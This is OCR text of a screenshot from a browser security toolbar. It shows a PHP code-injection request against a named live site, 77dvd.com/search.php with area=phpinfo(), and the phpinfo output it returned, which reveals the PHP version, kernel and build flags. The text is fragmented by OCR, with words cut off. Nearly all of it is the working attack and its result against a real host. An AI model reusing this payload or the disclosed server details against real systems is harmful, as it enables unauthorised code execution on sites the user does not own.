 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://www.77dvd.com/search.php?searchtype=5&tid=&area=phpinfo()
plit URL
xecute
Enable Post data Enable Referrer
able▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
PHP Version 5.4.45
System Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86
_64
Build Dat Sep 13 2016 23:55:12
e
Configure './configure' '--prefix=/usr/local/php-5.4' '--enable-fpm' '--with-fpm-user=www' '--with-
Command fpm-group=www' '--with-config-file-path=/usr/local/php-5.4/etc' '--with-openssl' '--with-
zlib' '--with-curl' '--enable-ftp' '--with-gd' '--with-jpeg-dir' '--with-png-dir' '--with
-freetype-dir' '--enable-gd-native-ttf' '--enable-mbstring' '--enable-zip' '--with-iconv=
/usr/local/libiconv-1.14' '--without-pear' '--disable-fileinfo'
Server AP FPM/FastCGI
I
Virtual D disabled
irectory